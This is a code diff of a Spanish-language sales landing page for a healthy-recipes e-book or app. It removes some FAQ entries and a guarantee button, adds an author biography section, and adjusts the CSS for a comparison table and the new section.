-      <a href="#" class="btn btn-outline-cta" data-checkout="garantia-30">QUIERO GARANTÍA DE 30 DÍAS</a>
-    </div>
-  </div>
-</section>
-
 <!-- ============ FAQ ============ -->
 <section class="section section--soft" id="faq">
   <div class="container">
@@ -511,37 +490,9 @@
       </div>
 
       <div class="accordion-item">
-        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq2">¿Puedo usarlo desde mi celular?</button></h3>
-        <div id="faq2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-          <div class="accordion-body">Sí. Puedes usar la app desde tu navegador o instalarla en tu Android o iPhone.</div>
-        </div>
-      </div>
-
-      <div class="accordion-item">
-        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq3">¿Cuántas recetas incluye?</button></h3>
-        <div id="faq3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-          <div class="accordion-body">El Plan Básico incluye 50 recetas. El Plan Completo incluye más de 300 recetas.</div>
-        </div>
-      </div>
-
-      <div class="accordion-item">
         <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq4">¿Las recetas son difíciles?</button></h3>
         <div id="faq4" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
           <div class="accordion-body">No. Cada receta se explica de forma simple, con ingredientes, cantidades y pasos fáciles de seguir.</div>
-        </div>
-      </div>
-
-      <div class="accordion-item">
-        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq5">¿El pago es único?</button></h3>
-        <div id="faq5" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-          <div class="accordion-body">Sí. Es un pago único, no es una suscripción.</div>
-        </div>
-      </div>
-
-      <div class="accordion-item">
-        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq6">¿Tendré acceso para siempre?</button></h3>
-        <div id="faq6" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-          <div class="accordion-body">Sí, el acceso es de por vida a partir de tu compra, según el plan elegido.</div>
         </div>
       </div>
 
@@ -570,6 +521,27 @@
     <p class="reveal">Ten cientos de recetas organizadas en tu celular y haz que cocinar sea mucho más fácil.</p>
     <a href="#oferta" class="btn btn-cta btn-cta--lg pulse reveal">QUIERO RECETAS SALUDABLES +300</a>
     <p class="cta-final__note reveal">Pago único • Acceso de por vida • 7 días de garantía</p>
+  </div>
+</section>
+
+<!-- ============ AUTORA ============ -->
+<section class="section section--soft" id="autora">
+  <div class="container">
+    <div class="author reveal">
+      <div class="author__photo">
+        <img src="img/autora-maria-fernanda.png" alt="María Fernanda González, chef y creadora de Recetas Saludables +300" loading="lazy">
+      </div>
+      <div class="author__content">
+        <span class="author__eyebrow">Sobre la creadora</span>
+        <h2 class="author__name">María Fernanda González</h2>
+        <p>¡Un placer conocerte! Me llamo María Fernanda González, me gradué en gastronomía hace tres años y me especialicé en el área de la comida saludable.</p>
+        <p>Actualmente trabajo como chef en dos restaurantes prestigiados de Ciudad de México, creando ensaladas e innovando recetas en el sector.</p>
+        <p>Siempre recibo elogios por mis recetas, y después de dos años de estudio, decidí crear este material para ayudar a quienes tienen dificultades con las ensaladas en su día a día.</p>
+        <p>Mi misión es crear un mejor estilo de vida para quienes buscan alternativas en su dieta. Me centro en lo económico e ingredientes de calidad, siempre 100% naturales.</p>
+        <p>Ya he ayudado a más de 600 estudiantes a desarrollar una nueva carrera gracias a este material, que te ofrezco por una tarifa mínima.</p>
+        <p>Espero que le des buen uso y me cuentes qué te parece. ¡Nos vemos en el otro lado!</p>
+      </div>
+    </div>
   </div>
 </section>
 
--- a/pagina/css/style.css
+++ b/pagina/css/style.css
@@ -740,10 +740,10 @@
 .price-card__list li.is-off i{ color: #c3ccc6; }
 
 /* Comparación */
-.compare{ margin-top: 44px; overflow-x: auto; }
+.compare{ margin-top: 44px; }
 .compare__table{
   width: 100%;
-  min-width: 480px;
+  table-layout: fixed;
   border-collapse: collapse;
   background: var(--white);
   border-radius: var(--radius-md);
@@ -755,16 +755,26 @@
   text-align: center;
   font-size: .86rem;
   border-bottom: 1px solid var(--border);
+  word-break: break-word;
 }
 .compare__table th{
   font-family: var(--font-display);
   background: var(--primary);
   color: var(--white);
 }
-.compare__table td:first-child, .compare__table th:first-child{ text-align: left; font-weight: 600; }
+.compare__table th:first-child, .compare__table td:first-child{ width: 42%; text-align: left; font-weight: 600; }
+.compare__table th:not(:first-child), .compare__table td:not(:first-child){ width: 29%; }
 .compare__table tr:last-child td{ border-bottom: none; }
 .text-ok{ color: var(--primary); }
 .text-off{ color: #c3ccc6; }
+
+@media (max-width: 420px){
+  .compare__table th, .compare__table td{
+    padding: 10px 6px;
+    font-size: .72rem;
+  }
+  .compare__table th:first-child, .compare__table td:first-child{ font-size: .74rem; }
+}
 
 /* =========================================================
    GARANTÍA
@@ -845,6 +855,63 @@
 /* =========================================================
    FOOTER
    ========================================================= */
+/* Autora */
+.author{
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 28px;
+  max-width: 880px;
+  margin: 0 auto;
+  text-align: center;
+}
+.author__photo{
+  width: 180px;
+  height: 180px;
+  flex-shrink: 0;
+  border-radius: 50%;
+  overflow: hidden;
+  box-shadow: var(--shadow-soft);
+  border: 4px solid var(--white);
+}
+.author__photo img{
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+}
+.author__eyebrow{
+  display: inline-block;
+  font-family: var(--font-display);
+  font-size: .8rem;
+  font-weight: 700;
+  letter-spacing: .04em;
+  text-transform: uppercase;
+  color: var(--accent-dark);
+  margin-bottom: 6px;
+}
+.author__name{
+  font-size: 1.8rem;
+  color: var(--primary-dark);
+  margin-bottom: 14px;
+}
+.author__content p{
+  color: var(--text-soft);
+  font-size: .95rem;
+  line-height: 1.6;
+  margin-bottom: 12px;
+  text-align: left;
+}
+@media (min-width: 768px){
+  .author{
+    flex-direction: row;
+    align-items: flex-start;
+    text-align: left;
+    gap: 40px;
+  }
+  .author__photo{ width: 220px; height: 220px; }
+}
+
 .footer{ background: #16261E; color: #C9D6CE; padding: 48px 0 24px; }
 .footer__brand{ font-family: var(--font-display); font-weight: 700; font-size: 1.15rem; color: var(--white); }
 .footer p{ color: #9CB0A3; font-size: .85rem; margin-top: 8px; }
